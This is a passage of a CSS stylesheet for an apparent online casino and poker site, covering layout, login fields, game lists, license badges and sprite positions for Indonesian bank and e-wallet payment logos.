.no-padding-right {
  padding-right: 0!important;
}

.no-padding-top {
  padding-top: 0!important;
}

.no-padding-bottom {
  padding-bottom: 0!important;
}

.no-margin {
  margin: 0!important;
}

.container {
  width: 1060px;
  margin: 0 auto;
}

.main .container {
  padding: 5px 15px 10px;
}

.main .content {
  width: 1030px;
  margin-left: 15px;
  margin-right: 15px;
  margin: 0 auto;
}

/* ========= Header ======== */
.header {
  height: 62px;
}

.topmenu {
  height: 21px;
}

.topmenu ul {
  padding-left: 0;
  margin-left: 0;
  list-style: none;
  padding: 4px 0;
}

.topmenu > ul > li {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
}

.topmenu li:last-child {
  border: 0 none;
  padding-right: 10px;
}

.btn-login {
  cursor: pointer;
  height: 29px;
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
}

.btn-login:hover {
  background-position: 0 -26px;
}

.btn {
  font-family: inherit;
  border-radius: 2px !important;
  font-size: 1.273rem;
}

.hdcontent {
  height: 40px;
}

.login-panel {
  width: 70%;
  text-align: right;
  height: 28px;
}

.login-panel-ins {
  width: 70%;
  text-align: right;
  height: 28px;
}

.logo {
  width: 30%;
  height: 40px;
  float: left;
  margin: 0;
  padding: 0;
}

.logo a {
  height: 62px;
  display: inline-block;
  margin-left: 0px;
  position: absolute;
  top: -1px;
  width: 232px;
}

.logo img {
  height: 75px;
}

.input-login, .verify-login {
  padding: 4px;
  margin-bottom: 2px;
  height: 26px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.4;
}

.input-login {
  width: 120px;
}

.verify-login {
  max-width: 80px;
}

.verify-img {
  width: 84px;
  height: 33px;
  margin-top: 1px;
}

.refresh-img {
  width: 22px;
  height: 22px;
  /*margin-top: 6px;
  margin-left: 4px;*/
}

/* ========= Navbar ======== */
.navbar {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0 none;
  min-height: 36px;
}

.navbar .nav > li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  height: 36px;
}

.navbar .nav > li:last-child {
  border-right: none;
}

.navbar .nav > li > a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 41px;
  line-height: 38px;
}

.new-game {
  position: absolute; 
  left: 0px; 
  top: 0px; 
  z-index: 2;
}

/* ========= Subnavbar ======== */
.subnavbar {
  position: absolute;
  width: 100%;
  display: none;
  z-index: 100;
}

.pagetype {
  height: 190px;
}

.pagetype.home a.nav-club {
  width: 25%;
}

.pagetype.casino a.nav-club {
  width: 25%;
}

.pagetype.games a.nav-club {
  width: 25%;
}

.pagetype.lotto a.nav-club {
  width: 100%;
}

.pagetype.poker a.nav-club {
  width: 100%;
}

.pagetype a.nav-club {
  width: 25%;
  float: left;
  text-align: center;
  display: block;
  position: relative;
}

.pagetype a.nav-club img {
  max-width: 100%;
  height: 164px;
  border: 0 none;
}

.pagetype a.nav-club span {
  position: absolute;
  top: 67%;
  left: 0;
  width: 100%;
  text-align: center;
  font-style: inherit;
}

.pagetype a.nav-club .btns {
  height: 26px;
  /*border-right: 1px solid #116fb7;*/
}

/*.pagetype a.nav-club .btns.first {
  border-left: 1px solid #116fb7;
}*/

.pagetype a.nav-club .btns div {
  width: 100%;
  text-align: center;
}

/* ========= Main ======== */
.msg {
  /*margin: 0;
  float: right;
  width: 60%;*/
  border: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
}

.msg label {
  padding: 1px 5px 0 0;
  margin: 0;
  display: block;
  /*width: 130px;*/
  float: left;
  height: 20px;
  /*border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -webkit-border-radius: 2px 0 0 2px;
  border: 0px solid #2B78B9;
  background: -webkit-gradient(linear, left top, left bottom, from(#225e8b), to(#0c4e80));
  background: transparent linear-gradient(#225e8b, #0c4e80) repeat scroll 0% 0%;
  background: linear-gradient(#225e8b, #0c4e80);
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.15);*/
}

.msg .marquee-wrapper {
  margin: 0;
  padding: 2px 0 0;
  float: left;
  display: block;
  height: 20px;
  width: -moz-calc(100% - 150px);
  width: -webkit-calc(100% - 150px);
  width: calc(100% - 150px);
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  overflow: hidden;
}

.marquee-wrapper .pointer {
  width: 100%!important;
}

.marquee-wrapper .pointer > div {
  padding: 0 100%!important;
}

.marquee {
  width: -moz-calc(100% - 108px);
  width: -webkit-calc(100% - 108px);
  width: calc(100% - 108px);
}

.login .marquee {
  width: 793px;
  width: -moz-calc(100% - 180px);
  width: -webkit-calc(100% - 180px);
  width: calc(100% - 180px);
}

.breadcrumb {
  margin-bottom: 0;
  padding: 2px 0;
}

.breadcrumb > ol > li {
  display: inline-block;
}

.col-xs-left {
  margin: 0px !important;
  width: 685px !important;
}

.col-xs-right {
  margin-left: 690px !important;
  width: 340px !important;
}

#main-slide {
	display: block;
	height: 349px;
}

.slide-wrapper {
  position: relative;
  width: 685px;
  height: 349px;
  float: left;
  overflow: hidden;
}

.big-slide-wrapper {
  position: relative;
  width: 100%;
  height: 349px;
  overflow: hidden;
}

.promo1, .promo2 {
  margin: 0;
  padding: 0;
}

.misc {
	/*display: block;
	position: relative;*/
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.misc a {
	/*display: inline-block;
  position: relative;
  width: 340px;
  margin-right: 2px;*/
  margin-right: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.misc a:last-child {
	/*float: right;*/
	margin-right: 0px;
}

.clubs {
  display: block;
  position: relative;
  padding: 15px 0;
  margin-bottom: 10px;
}

.clubs a {
  display: inline-block;
  /*width: 25%;*/
  max-width: 255px; /*4 coloumn*/
  /*max-width: 203px;*/ /*5 coloumn*/
  /*max-width: 203px;*/ /*7 coloumn*/
  position: relative;
}

.clubs.poker a {
  display: inline-block;
  /*width: 25%;*/
  /*max-width: 255px;*/ /*4 coloumn*/
  max-width: 203px; /*5 coloumn*/
  /*max-width: 144px !important;*/ /*7 coloumn*/
  position: relative;
}

.clubs a:hover {
  outline: 0 none;
  border: 0 none;
}

/*.clubs a:hover img {
  border: 1px dashed #116fb7;
}*/

.clubs a img {
  width: 100%;
}

.clubs a:hover img {
  -webkit-transform: scale(1.2) rotate(0.1deg);
  -moz-transform: scale(1.2) rotate(0.1deg);
  -ms-transform: scale(1.2) rotate(0.1deg);
  -o-transform: scale(1.2) rotate(0.1deg);
  transform: scale(1.2) rotate(0.1deg);
}

.clubs a img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.clubs a div {
  position: absolute;
  display: block;
  width: 100%;
  top: 78%;
}

.clubs a div h3 {
  margin: 5px 0;
  text-align: center;
  opacity: 0.9;
  padding: 8px 0;
}

.clubs a div p {
  text-align: center;
  padding: 0 2px;
}

.game-list {
  padding-top: 10px;
}

.game-list ul {
  width: 100%;
  display: block;
  height: auto;
}

.game-list li, .game-list2 li {
  position: relative;
  margin: 5px;
  padding: 5px;
  width: 18.9%;
  float: left;
  cursor: pointer;
  border-radius: 0px;
}

.game-list2 li {
  width: 18.9%;
}

.game-list li div, .game-list2 li div {
  display: block;
  position: relative;
}

.game-list li img, .game-list2 li img {
  width: 100%;
}

.game-list li span, .game-list2 li span {
  display: block;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.game-list li p, .game-list2 li p, .top-games p {
  display: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 10;
  left: 0;
  top: 0;
  height: 100%;
}
.game-list2 li .game-jackpot {
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width:100%;
  z-index: 11;
  left: 0;
  bottom: 0;
  opacity: 0.9;
}

.game-list li:hover p, .game-list2 li:hover p, .top-games li:hover p {
  display: block;
  padding: 4px;
}

.game-list2 li:hover .game-jackpot {
  display: none;
}

.game-list a, .game-list2 a, .top-games a {
  padding: 5px 12px;
  top: 103%;
  position: absolute;
  left: 24%;
}

.poker-insight {
  display: block;
  position: relative;
  margin-top: 10px;
  padding: 15px 0;
  height: 170px;
}

.poker-caption {
  clear: both;
  position: relative;
  height: 72px;
  margin-bottom: 10px;
}

.poker-caption img {
  margin-right: 15px;
  float: left;
  max-width: 100%;
}

.poker-caption h4 {
  height: 55px;
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
}

.maintain {
	display: block;
  padding: 40px 20px;
  text-align: center;
  border-radius: 2px;
  height: 192px;
  margin-top: 10px;
}

.maintain p {
  padding-top: 95px;
}

.right-side {
  width: 410px;
  height: 600px;
  margin-top: 30px;
}

.have-account {
  margin-top: 40px;
}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  display: inline-block;
}

.studio2 {
  float: right;
}

.studio-hover {
  cursor: pointer;
}

.std1, .std2 {
  width: 503px;
  height: 193px;
}

.std1-dlr {
  position: absolute;
  margin-top: -49px;
  margin-left: 5px;
  z-index: 8;
}

.std2-dlr {
  position: absolute;
  margin-top: -44px;
  margin-left: 10px;
  z-index: 8;
}

.std-play-btn1, .std-play-btn2 {
  display: none;
  position: absolute;
  z-index: 7;
  width: 501px;
  height: 191px;
}

.std-play-btn-hover {
  display: block !important;
}

.std-play-btn1 span, .std-play-btn2 span {
  float: right;
  margin: 75px 40px 0 0;
  padding: 8px 30px;
}

.std-btn {
  padding: 12px 0;
}

/* ========= Footer ======== */
.footer, .footer a {
  font-family: inherit;
}

.footer hr {
  margin: 15px 0;
}

.footer .split-line {
  margin: 0 5px;
}

.footer .info-centre {
  padding: 15px 0;
}

.footer .info-centre span {
  vertical-align: middle;
}

.footer .nav-links li {
  padding: 2px 0;
}

.footer .nav-links h6 {
  margin: 5px 0;
}

.footer ul.ul-horizontal li {
  float: left;
  height: 36px;
  line-height: 30px;
}

.footer .statement-img li a {
  display: inline-block;
  margin: 0 5px;
}

.footer .license a.cagayan {
  background-position: 0px -33px;
  width: 103px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
  background-position: -110px -33px;
  width: 98px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .license a.pagcor {
  background-position: -1265px -33px;
  width: 111px;
  height: 36px;
}

.footer .license a.pagcor:hover {
  background-position: -1265px 0px;
}

.footer .provider a {
  float: left;
  margin: 0 5px;
}

.footer .license a.idnplaynew {
  background-position: -889px -33px;
  width: 106px;
  height: 33px;
  margin-left: 15px;
}

.footer .license a.idnplaynew:hover {
  background-position: -889px 0px;
}

.footer .provider a.opus {
  background-position: -1003px -33px;
  width: 98px;
  height: 33px;
}

.footer .provider a.opus:hover {
  background-position: -1003px 0px;
}

.footer .payment a {
  float: left;
  margin: 0 5px;
}

.footer .statement-img li.bank-status a.offline{
  background: url(/assets/img/bank/NewStatusBankOffilne.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.online{
  background: url(/assets/img/bank/NewStatusBankOnline.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.trouble{
  background: url(/assets/img/bank/NewStatusBankGangguan.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-info a{
  background: url(/assets/img/bank/Desktop_Status_Info.svg) no-repeat 0 0;
  width: 165px;
  height: 15px;
}

.footer .payment a.bca {
  background-position: 0px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -407px 0px;
  width: 71px;
  height: 33px; */
  /*margin-left: 15px;*/
}

.footer .payment a.bca:hover {
  background-position: 0px -41px !important;
}

.footer .payment a.mandiri {
  background-position: -179px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -490px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.mandiri:hover {
  background-position: -179px -41px !important;
}

.footer .payment a.bni {
  background-position: -88px 0 !important;
	width: 82px;
	height: 34px;
  /* background-position: -581px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.bni:hover {
  /* background-position: -581px -33px; */
  background-position: -88px -41px !important;
}

.footer .payment a.bri {
  /* background-position: -671px 0px; */
  background-position: -443px 0 !important;
	width: 82px;
	height: 34px;
  /* width: 106px;
  height: 33px; */
  /*margin-left: 113px;*/
}

.footer .payment a.bri:hover {
  /* background-position: -671px -33px; */
  background-position: -443px -41px !important;
}

.footer .payment a.danamon {
  background-position: -269px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -786px 0px;
  width: 96px;
  height: 33px; */
  /*margin-left: 131px;*/
}

.footer .payment a.danamon:hover {
  background-position: -269px -41px !important;
  /* background-position: -786px -33px; */
}

.footer .payment a.cimb {
  background-position: -621px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -1109px 0px;
  width: 143px;
  height: 33px; */
}

.footer .payment a.cimb:hover {
  background-position: -621px -41px !important;
  /* background-position: -1109px -33px; */
}

.footer .payment a.permata {
  /* background-position: -1387px 0px;
  width: 89px;
  height: 33px; */
  background-position: -359px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.permata:hover {
  background-position: -359px -41px !important;
}

.footer .payment a.MYB {
  background-position: -1480px 0px;
  width: 89px;
  height: 33px;
}

.footer .payment a.MYB:hover {
  background-position: -1480px -33px;
}

.footer .payment a.maybank {
  background-position: -799px 0 !important;
  width: 82px;
  height: 34px;
}

.footer .payment a.maybank:hover {
  background-position: -799px -41px !important;
}

.footer .payment a.ovo {
  background-position: -1618px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ovo:hover {
  background-position: -1618px -41px !important;
}

.footer .payment a.gopay {
  background-position: -1528px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.gopay:hover {
  background-position: -1528px -41px !important;
}

.footer .payment a.linkaja {
  background-position: -1885px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.linkaja:hover {
  background-position: -1885px -41px !important;
}

.footer .payment a.dana {
  background-position: -1795px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.dana:hover {
  background-position: -1795px -41px !important;
}

.footer .payment a.panin {
  background-position: -987px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.panin:hover {
  background-position: -987px -41px !important;
}

.footer .payment a.sakuku {
  background-position: -1978px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sakuku:hover {
  background-position: -1978px -41px !important;
}

.footer .payment a.jenius {
  background-position: -538px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jenius:hover {
  background-position: -538px -41px !important;
}

.footer .payment a.bsi {
  background-position: -897px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.bsi:hover {
  background-position: -897px -41px !important;
}

.footer .payment a.sinarmas {
  background-position: -1167px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sinarmas:hover {
  background-position: -1167px -41px !important;
}

.footer .payment a.seabank {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.seabank:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.allobank {
  background-position: -2154px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.allobank:hover {
  background-position: -2154px -41px !important;
}

.footer .payment a.ocbc {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ocbc:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.jago {
  background-position: -718px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jago:hover {
  background-position: -718px -41px !important;
}

.footer .payment a.sbk {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sbk:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.mega {
  background-position: -1256px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.mega:hover {
  background-position: -1256px -41px !important;
}

.footer .payment a.nisp {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.nisp:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.QRIS {
  background-position: -1436px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.QRIS:hover {
  background-position: -1436px -41px !important;
}

.footer .payment a.shopeepay {
  background-position: -1705px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.shopeepay:hover {
  background-position: -1705px -41px !important;
}

.footer .payment a.Akulaku {
  background-position: -2068px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.Akulaku:hover {
  background-position: -2068px -41px !important;
}

.footer .responsibility a {
  float: left;
  margin: 0 5px;
}

.footer .responsibility a.adult {
  background-position: -217px -33px;
  width: 30px;
  height: 33px;
  margin-left: 39px;
}

.footer .responsibility a.adult:hover {
  background-position: -217px 0px;
}

.footer .responsibility a.knowlimit {
  background-position: -256px -33px;
  width: 30px;
  height: 33px;
}

.footer .responsibility a.knowlimit:hover {
  background-position: -256px 0px;
}

.footer .responsibility a.onlinesafe {
  background-position: -296px -33px;
  width: 58px;
  height: 33px;
}

.footer .responsibility a.onlinesafe:hover {
  background-position: -296px 0px;
}

.footer .responsibility a.spamfree {
  background-position: -360px -33px;
  width: 37px;
  height: 33px;
}

.footer .responsibility a.spamfree:hover {
  background-position: -360px 0px;
}

.footer .statement-text {
  font-family: inherit;
  padding: 10px 0;
}

.footer .statement-text span {
  display: block;
  overflow: hidden;
  width: 100%;
  white-space: normal;
}

/* ========= Forms ======== */
.sub-bar {
  height: 30px;
  padding-left: 0px;
}

.sub-bar label {
  padding: 3px 10px;
  margin: 0;
  display: block;
  min-width: 130px;
  height: 28px;
}

.main .div-wrapper {
  margin: 10px;
  text-align: center;
}

.main table td {
  padding: 3px 4px;
}

.main .tb-table {
  margin: 5px 0;
  width: 100%;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking {
  margin: 10px 0;
  padding: 10px 0;
}

#reg-main button {
  margin: 0 5px;
  line-height: 17px;
  height: 22px;
  vertical-align: top;
}

#reg-main button span {
  padding: 0 12px;
}

.reg_content {
  width: 1020px;
  margin: 10px auto;
  padding-left: 20px;
  padding-bottom: 10px;
}

.reg_content2 {
  margin: 0 auto; 
  width: 500px; 
  margin-top: 20px;"
}

.reg_content b, .reg_content2 b {
  text-align: left;
  display: block;
  margin: 5px 0;
}

.reg_content table th, .reg_content2 table th {
  text-align: left;
  padding: 2px 0;
}

.reg_content select {
  margin-right: 5px;
  padding: 5px 8px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.reg_content select#txt_month {
  width: 126px;
}

.reg_content select#txt_day, .reg_content select#txt_year {
  width: 96px;
  margin-right: 0;
}

.reg_content select#txt_currency {
  width: 330px;
  margin-right: 0;
}

.btn-thin {
  padding: 3px 12px;
  min-width: 68px;
}

img {
  border: 0;
}

/*.main img {
  margin: 1px 1px 2px;
}*/

.success-txt {
  width: 750px;
  margin: 10px auto;
  text-align: center;
}

.nav-top {
  padding: 0 15px;
}

.currency {
  padding: 15px;
}

.sub-avr {
  height: 30px;
  padding-left: 10px;
  padding-right: 20px;
}

.sub-fvr {
  height: auto;
  padding-left: 10px;
  padding-right: 20px;
}

.nav-content {
  margin-left: 10px;
  width: 1000px;
  margin-top: -10px;
}

table td {
  padding: 10px 0;
}

table thead tr td {
  padding: 0;
}

.nav-wor {
  padding-left: 8px;
}

.main table td {
  padding: 3px 10px;
}

/* ========= Tabs ======== */
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav>li {
  position: relative;
  display: block;
}

.nav-tabs > li > a,
.nav-pills > li > a,
.nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

.tab .nav-tabs {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs a {
  padding: 8px 15px;
  margin-right: 1px;
  min-width: 88px;
  text-align: center;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs > li > a {
  border: none;
}

.tab .nav-tabs > li > a:hover {
  border-radius: 2px 2px 0 0;
}

.tab .tab-content {
  padding: 5px 0;
}

.tab .tab-content img {
  margin: 3px;
}

.tab .tab-content img.img-tab-space {
  margin-top: 7px;
}

/* ========= Accordion ======== */
.acc .panel-heading {
  padding: 0;
  box-shadow: none;
}

.acc-icon a.accordion-toggle i {
  margin-right: 8px;
}

/* ========= Panels ======== */
.panel-group .panel + .panel {
  margin-top: 2px;
}

.panel,
.panel-heading,
.panel-group .panel {
  border-radius: 0;
}

.panel-heading {
  padding: 5px;
}

.panel-heading .btns {
  padding: 30px 0 0;
}

.panel-heading .btns .btn {
  margin-top: 10px;
  min-width: 100px;
}

.panel-heading .btns .btn-primary .caret {
  display: none;
}

.panel-heading .btns .btn-default .caret {
  position: absolute;
  bottom: 4px;
  left: 35%;
}

.panel-body {
  padding: 15px;
}

/* ========= Dropdown ======== */
.dropdown-menu {
	min-width: 155px;
  margin-top: 4px;
}

.dropdown-menu > li > a {
  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
